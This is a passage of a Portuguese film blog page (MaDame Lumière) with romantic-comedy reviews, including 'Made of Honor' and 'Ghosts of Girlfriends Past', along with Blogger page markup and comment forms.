cinematografia Argentina, ficou com um saboroso gosto de bom Cinema que é capaz de se comunicar com o público. Traz à memória da plateia cenas nostálgicas&nbsp;de filmes românticos e&nbsp;cria uma história de paixão entre duas pessoas bem diferentes, mas também quebra a austeridade de uma crítica que precisa ser sensível até aos gêneros considerados menores por boa parte deles. É um filme imperdível na forma como Hernán conseguiu usar os padrões da comédia romântica e brincar com eles de uma forma leve&nbsp;e que leva à&nbsp;reflexão de&nbsp; que, não importa&nbsp;ter o&nbsp;conhecimento&nbsp;de&nbsp; n teorias de Cinema e cinematografias, no final das contas, Cinema é apaixonar-se por Cinema.</span><br />
<span style="font-family: Verdana;"></span><br />
<br />
<span style="font-family: Verdana;"></span><br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9932hvo4qJP14htj4Uw2FiUJw_AeKeb54jYhsBIZUod88vmwYLd-NRumSh2D-WhaNPSHgd7Rt77V_XbhAa7RuG88u4lnAuOJdgKzQrkFEnc9jt_m0-5sLv8VToIMt5a9F7tEnbqdnAYUL/s1600/4estrelas.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9932hvo4qJP14htj4Uw2FiUJw_AeKeb54jYhsBIZUod88vmwYLd-NRumSh2D-WhaNPSHgd7Rt77V_XbhAa7RuG88u4lnAuOJdgKzQrkFEnc9jt_m0-5sLv8VToIMt5a9F7tEnbqdnAYUL/s1600/4estrelas.jpg" /></a></div>
<span style="font-family: Verdana;"></span><br />
<span style="font-family: Verdana;"></span><br />
<span style="font-family: Verdana;"></span><br />
&nbsp;</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>

          1 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=7783402733627797346&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'> Especial Namorados  por  MaDame Romance         O Cinema e o Amor, juntos para sempre             O melhor amigo da noiva  é uma comédia mu...</p>
<div class='post_item'>
<h1 itemprop='headline'>Especial Namorados no MaDame Romance: O Melhor Amigo da Noiva  (Made of Honor ) - 2008
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/06/especial-namorados-no-madame-romance-o.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/06/especial-namorados-no-madame-romance-o.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='junho 15, 2013'>
junho 15, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/06/especial-namorados-no-madame-romance-o.html#comment-form' onclick=''>1 comments</a>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<b style="font-family: Verdana, sans-serif;"><span style="color: #ea9999;">Especial Namorados</span></b><br />
<b style="font-family: Verdana, sans-serif;"><span style="color: #ea9999;"><br /></span></b><span style="color: #ea9999; font-family: Verdana, sans-serif;"><b>por</b></span><br />
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span><span style="color: #a64d79; font-family: Verdana, sans-serif;"><b>MaDame Romance</b></span></div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b>O Cinema e o Amor, juntos para sempre</b></span><br />
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span>
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYTFWgMonajrIDnAQtmovqRcjRiti6YuZ5_mNBbNQkVqJfdj1VvaEqoMgFNWOnV7Th0KfUHPyXBHBtn5Fgu7npii3KoB0ga-xB182m7_IHSO5bJPLj9hn6una0OS2LuM9QRp595jFtDL20/s1600/O.Melhor.Amigo.da.Noiva.madame.lumiere.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYTFWgMonajrIDnAQtmovqRcjRiti6YuZ5_mNBbNQkVqJfdj1VvaEqoMgFNWOnV7Th0KfUHPyXBHBtn5Fgu7npii3KoB0ga-xB182m7_IHSO5bJPLj9hn6una0OS2LuM9QRp595jFtDL20/s320/O.Melhor.Amigo.da.Noiva.madame.lumiere.JPG" width="228" /></a></div>
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span>
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span>
<br />
<div style="text-align: left;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;">O <b>melhor amigo da noiva</b> é uma comédia muito cativante e uma das mais adoráveis do gênero. Muito de sua irresistibilidade é dada pelo casal de amigos, Tom e Hannah, interpretados respectivamente por <b>Patrick Dempsey e Michelle Monaghan&nbsp;</b>em perfeita química. A história é bem verossímil com o que acontece em algumas histórias de amor, pois evoca o afeto desses dois amigos que nunca namoraram mas já se amavam.</span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;">Tom conheceu Hannah na universidade e se tornaram muito ligados no transcorrer dos anos. Ambos fazem confidencias um ao outro, conhecem os gostos e comportamentos. Tudo gira em torno de uma bonita amizade e nada mais. Ele continua colecionando várias mulheres e é o tipo de homem que não se envolve emocionalmente com nenhuma delas. &nbsp; Após um período separados, devido a uma viagem de Hannah, Tom se dá conta de que sente a falta dela, porém quando ela retorna, é tarde demais para qualquer declaração amorosa. Surpresas à vista que tiram a paz de Tom.</span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh33GhKMQb40Q4lA1p8KdPzC1wyIF0hwNohfAknflC6KpP9us1C5kcBoa4S8-05hYU8eNZ27urvT9T9TiBnwm2OhqxJaPR3a_LoAjK5B_N32kCMaMUnlLxXQh3bsrStVKgAq4vjDKMySNp0/s1600/o+melhor+amigo+da+noiva.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="270" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh33GhKMQb40Q4lA1p8KdPzC1wyIF0hwNohfAknflC6KpP9us1C5kcBoa4S8-05hYU8eNZ27urvT9T9TiBnwm2OhqxJaPR3a_LoAjK5B_N32kCMaMUnlLxXQh3bsrStVKgAq4vjDKMySNp0/s320/o+melhor+amigo+da+noiva.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;">O roteiro é praticamente o próprio título do longa, logo cabe a cada expectador descobri-lo e se divertir com &nbsp;as peripécias de Tom, <b>o melhor amigo da noiva</b>. Vê-lo como a "madrinha" da noiva é hilário pois não é comum um homem ser selecionado para apoiar &nbsp;a noiva nos preparativos de um casamento. Momentos românticos &nbsp;não faltam. Revelações sentimentais arrancam os suspiros da mulherada que ainda acredita que o Amor pode transformar um homem mulherengo. Patrick está charmoso e muito &nbsp;bem nesse personagem, retomando seu lado cômico na comédia, um gênero que lhe foi muito comum nos anos 80 com filmes como Namorada de aluguel, Garoto de programa e Namorados por acaso. Michelle é muito meiga e dá um peso carismático, o que facilita a empatia do público com sua personagem. Sua atuação é &nbsp;compatível a amigas que permanecem amigas de um homem sem exigir nada em troca. O longa também traz</span><span style="color: #444444; font-family: Verdana, sans-serif;">&nbsp;belas imagens da Escócia &nbsp; &nbsp;que dão um toque mais cultural, além de ter um&nbsp;</span><span style="color: #444444; font-family: Verdana, sans-serif;">dos melhores beijos das comédias modernas.</span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitmhZiSTFnPkBf3Ub1RDzqJkcgi9rQ_AwR6CxrThp1ECqkBx91VijGgJu-B1UkqACkhdrZKNorHAhMiO2p4GVJB4et-ZHO91XoXZcBK5SfqPFyRAocyfSUP7dar3KQn4MlC52A-COFDkxj/s1600/o_melhor_amigo_da_noiva_madamelumiere.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="171" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitmhZiSTFnPkBf3Ub1RDzqJkcgi9rQ_AwR6CxrThp1ECqkBx91VijGgJu-B1UkqACkhdrZKNorHAhMiO2p4GVJB4et-ZHO91XoXZcBK5SfqPFyRAocyfSUP7dar3KQn4MlC52A-COFDkxj/s320/o_melhor_amigo_da_noiva_madamelumiere.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;">O mais imperdível do longa é a oportunidade de perceber que um verdadeiro amor &nbsp;começa com uma grande amizade. Muitas vezes o amor pode estar na frente do nariz e ninguém se dá conta, afinal, a vida é assim, cheia de mistérios &nbsp;e incertezas. Nem sempre amigos se apaixonam porém, quando isso ocorre, nem sempre ambos declaram o amor que sentem um pelo outro, seja por insegurança, seja por medo de estragar a amizade, entre outros. Não há pecado em se arriscar a transformar um amigo em amado(a), contato que ambos apostem na relação e estejam mutuamente apaixonados.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, sans-serif;">Ficha técnica no <a href="http://www.imdb.com/title/tt0866439/">Imdb</a></span></div>
<br /></div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>

          1 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=9092092303304754637&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'> Especial Namorados   por  MaDame Romance         O Cinema e o Amor, juntos para sempre               Aquela história que conta que o homem ...</p>
<div class='post_item'>
<h1 itemprop='headline'>Especial Namorados no MaDame Romance: Minhas adoráveis ex-namoradas (2009)
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/06/especial-namorados-minhas-adoraveis-ex.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/06/especial-namorados-minhas-adoraveis-ex.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='junho 10, 2013'>
junho 10, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/06/especial-namorados-minhas-adoraveis-ex.html#comment-form' onclick=''>0
comments</a>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<b style="font-family: Verdana, sans-serif;"><span style="color: #ea9999;">Especial Namorados</span></b><br />
<b style="font-family: Verdana, sans-serif;"><span style="color: #ea9999;"><br /></span></b>
<span style="color: #ea9999; font-family: Verdana, sans-serif;"><b>por</b></span><br />
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span><span style="color: #a64d79; font-family: Verdana, sans-serif;"><b>MaDame Romance</b></span></div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b>O Cinema e o Amor, juntos para sempre</b></span></div>
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj22viYg0MqypTknjIsDwhjW82MK7ddQjWa99rjMUi20zXTWBFsQstUfUBXarEhlVWAru18rJMmpPsI2cXLyyeATQD7z8qzpe7YUqkacl9MREPDD6YDPpdkgut8DPhi1ojOLvKiWr2MrVGk/s1600/as+minhas+ador%C3%A1veis+ex-namoradas.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj22viYg0MqypTknjIsDwhjW82MK7ddQjWa99rjMUi20zXTWBFsQstUfUBXarEhlVWAru18rJMmpPsI2cXLyyeATQD7z8qzpe7YUqkacl9MREPDD6YDPpdkgut8DPhi1ojOLvKiWr2MrVGk/s400/as+minhas+ador%C3%A1veis+ex-namoradas.jpg" width="278" /></a></div>
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div style="text-align: left;">
<span style="text-align: justify;"><span style="font-family: Verdana, sans-serif;">Aquela história que conta que o homem galinha é capaz de se apaixonar (e talvez até já tenha amado verdadeiramente uma mulher) é o bem da verdade em&nbsp;<b>Minhas adoráveis ex-namoradas</b>, comédia romântica dirigida por &nbsp;Mark Waters, &nbsp;com &nbsp;os bonitões Matthew McConaughey e Jennifer Garner como Connor Mead e Jenny Perotti, dois amigos de infância que namoraram na fase adulta e romperam o relacionamento. Ao se encontrarem nos preparativos de casamento do irmão de Connor, Paul (Breckin Meyer), as velhas lembranças do passado despertam. Connor se envolve em uma situação inusitada na qual vê fantasmas e inicia uma jornada de revisitação ao seu passado amoroso no qual ele percebe como se transformou em um mulherengo insensível.</span></span></div>
<div style="text-align: left;">
<span style="text-align: justify;"><span style="font-family: Verdana, sans-serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">O argumento do filme é divertido. É uma boa lição para um homem que, por machismo, impediu a propria felicidade de viver intensamente um verdadeiro amor. &nbsp;Connor é um fotógrafo famoso e sedutor, daqueles que fotograva lindas mulheres e mistura trabalho com sexo. Ele tem uma extensa lista de mulheres com os quais mantém relacionamento fugazes e sexualmente casuais. Ao encontrar &nbsp;o fantasma da sua primeira transa, Alisson (Emma Stone), ela o guiará ao passado e mostrará a influência que o tio dele, Wayne (Michael Douglas) teve em seu perfil Don Juan, as decepções amorosas, as fugas afetivas de não encarar o amor como um caminho e uma realidade. Nesse contexto, Connor revisita seu namoro com Jenny e muitas revelações acontecem.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnZ6z0Z15Q5FThqO0ThAt43_zE5NHGJrYFjIB4uWQpNTDlHbSQfI9rIKwAuoZ4pO_H0Zng1VtfsMyw9TZpDQgBrne1cIhffpD0DvLITdNFdX6ABCuECncwir1ekWKyL7ZWgbXuAaW5tM_q/s1600/minhasadoraveisexnamoradas.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="151" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnZ6z0Z15Q5FThqO0ThAt43_zE5NHGJrYFjIB4uWQpNTDlHbSQfI9rIKwAuoZ4pO_H0Zng1VtfsMyw9TZpDQgBrne1cIhffpD0DvLITdNFdX6ABCuECncwir1ekWKyL7ZWgbXuAaW5tM_q/s400/minhasadoraveisexnamoradas.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">O roteiro poderia ter colocado fantasmas de outras namoradas que efetivamente fizeram parte do currículo amoroso dele, ressaltando mais o perfil de mulherengo de Connor e os desastres sentimentais que ele causou. As &nbsp;namoradas aparecem mais com uma função figurante do que propriamente coadjuvante. &nbsp; Ele se detém a incluir &nbsp;a fantasminha Emma Stone, que está irreconhecível pois conseguiram &nbsp;transformá-la em uma adolescente feia e engraçada, além de Michael Douglas, voltando do além com a missão de consertar o sobrinho e remir suas péssimas influências machistas. Uma outra fantasma é a secretária de Connor, interpretada por Noureen DeWulf que, por sinal, está viva mas vira fantasma, fato que evidencia um furo e/ ou esquisitice do roteiro.</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp7teTGjxJxm8yACXOxlvyuOzOIHiXuUYuMocNTjmjRguZFXMN2yH-hAkAtvQYLINyrFGdjIl6JGFi092tEwmpLOXDOFMBow8vU-5RzrDnz1Hjkb2bBcqutUNqFVTdJ6-cgEoRQiFbyfCw/s1600/minhas_adoraveis_exnamoradas.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="260" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp7teTGjxJxm8yACXOxlvyuOzOIHiXuUYuMocNTjmjRguZFXMN2yH-hAkAtvQYLINyrFGdjIl6JGFi092tEwmpLOXDOFMBow8vU-5RzrDnz1Hjkb2bBcqutUNqFVTdJ6-cgEoRQiFbyfCw/s400/minhas_adoraveis_exnamoradas.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">No geral, o filme é um ligeiro entretenimento e atende no quesito romantismo. &nbsp; Matthew e Jennifer estão plasticamente tão bonitos que, ainda que vaidosos, ou foram muito maquiados ou fizeram aplicação de botox, além de terem juntos uma química agradável, o que faz com que o público torça para que eles se acertem. Também é interessante, para uma comédia romântica, colocar o foco no homem de forma a levá-lo a uma transformação mais emotiva.&nbsp;</span><span style="font-family: Verdana, sans-serif;">Definitivamente, a ficha de Connor caí assim como deveria cair para vários homens. Após o desfecho do longa, fica a reflexão tanto para mulheres quanto para homens de que quantas vezes perdemos a chance de desfrutar o amor por simplesmente pegar uma rota de fuga.</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Ficha técnica no <a href="http://www.imdb.com/title/tt0821640/">Imdb</a></span></div>
<div style="text-align: left;">
<span style="font-family: Verdana, sans-serif; text-align: justify;"><br /></span></div>
<div style="text-align: left;">
<span style="font-family: Verdana, sans-serif; text-align: justify;"><br /></span></div>
<div style="text-align: left;">
<span style="font-family: Verdana, sans-serif; text-align: justify;"><br /></span></div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=794717205954924819&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'>  Especial Namorados  por   MaDame Romance   O Cinema e o Amor, juntos para sempre                 Nancy Meyers  deixou saudades e ótimas co...</p>
<div class='post_item'>
<h1 itemprop='headline'>Especial Namorados no MaDame Romance:  Do que as mulheres Gostam (2000)
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/06/especial-dia-dos-namorados-no-madame.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/06/especial-dia-dos-namorados-no-madame.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='junho 09, 2013'>
junho 09, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/06/especial-dia-dos-namorados-no-madame.html#comment-form' onclick=''>0
comments</a>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<br />
<b style="font-family: Verdana, sans-serif;"><span style="color: #ea9999;">Especial Namorados</span></b><br />
<span style="color: #ea9999; font-family: Verdana, sans-serif;"><b>por</b></span><br />
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span>
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b>MaDame Romance</b></span></div>
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b>O Cinema e o Amor, juntos para sempre</b></span></div>
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1GQR29pw0CTj9ftqNs-5-vfi5hE929Gq6iG-9YNVLrfAJwLweYu6h2bbBYgrozfAkJx2vBBY6tyZAmlwYEmF868S5PWF4SF9rfk595vS4GfZQc53j1VCy3LrzVFXzA9A5h2MM-DmlZIV0/s1600/Do+Que+as+Mulheres+Gostam.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1GQR29pw0CTj9ftqNs-5-vfi5hE929Gq6iG-9YNVLrfAJwLweYu6h2bbBYgrozfAkJx2vBBY6tyZAmlwYEmF868S5PWF4SF9rfk595vS4GfZQc53j1VCy3LrzVFXzA9A5h2MM-DmlZIV0/s400/Do+Que+as+Mulheres+Gostam.jpg" width="278" /></a></div>
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="color: #a64d79; font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><i>Nancy Meyers</i> deixou saudades e ótimas comédias românticas que expressam seu entendimento sobre a alma feminina e o complexo relaciona mento afetivo com os homens. Seus filmes tem frescor e muito humor, o que os caracteriza como bem otimistas como deve ser a espera do amor, além de abordar também protagonistas mais maduras e às voltas com relações amorosas. Seus últimos filmes como <a href="http://www.madamelumiere.com.br/2010/03/simplesmente-complicado-its-complicated.html">Simplesmente Complicado</a>, o amor não tira férias e Alguém tem que ceder são inesquecíveis dentro do gênero, com destaque para <b>Do que as mulheres gostam</b> (What women Want), que traz Mel Gibson em atuação hilária, ótimas atrizes como Helen Hunt e Marisa Tomei e um roteiro peculiar e engraçado no qual &nbsp;um homem é capaz de ouvir os pensamentos das mulheres.</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
